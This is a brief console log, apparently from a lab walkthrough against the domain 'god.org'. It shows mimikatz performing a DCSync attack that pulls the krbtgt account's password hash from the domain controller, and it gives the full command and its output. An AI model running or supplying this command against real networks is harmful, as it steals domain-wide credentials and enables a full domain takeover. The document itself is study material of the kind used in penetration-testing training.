 C:\Users\web\Desktop>mimikatz.exe "lsadump::dcsync /domain:god.org /user:krbtgt /csv" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:god.org /user:krbtgt /csv
[DC] 'god.org' will be the domain
[DC] 'dc.god.org' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  4d70ee1b72fde89cdbb5713b2a1225ad        514
mimikatz(commandline) # exit
Bye!
C:\Users\web\Desktop>